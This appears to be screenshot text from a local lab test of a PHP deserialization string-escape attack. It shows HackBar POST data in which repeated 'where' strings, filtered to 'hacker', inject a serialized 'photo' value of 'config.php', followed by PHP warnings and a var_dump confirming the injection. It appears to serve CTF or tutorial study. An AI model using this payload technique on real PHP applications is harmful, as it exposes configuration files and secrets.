 Load URL
http://127.0.0.1/test.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
phone=17863818272&email=243872166@qq.com&nickname[]=wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php
Warning: preg_match() expects parameter 2 to be string, array given in E:\phpStudy\WWW\test.php on line 8
Warning: strlen() expects parameter 1 to be string, array given in E:\phpStudy\WWW\test.php on line 8
Notice: Undefined index: name in E:\phpStudy\WWW\test.php on line 13
a:4:{s:5:"phone";s:11:"17863818272";s:5:"email";s:16:"243872166@qq.com";s:8:"nickname";a:1:
{i:0;s:186:"hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhacker";}s:5:"photo";s:10:"config.php";}s:5
array(4) { ["phone"]=> string(11) "17863818272" ["email"]=> string(16) "243872166@qq.com" ["nickname"]=> array(1) { [0]=> string(186)
"hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhacker" } ["photo"]=> string(10) "config.php" }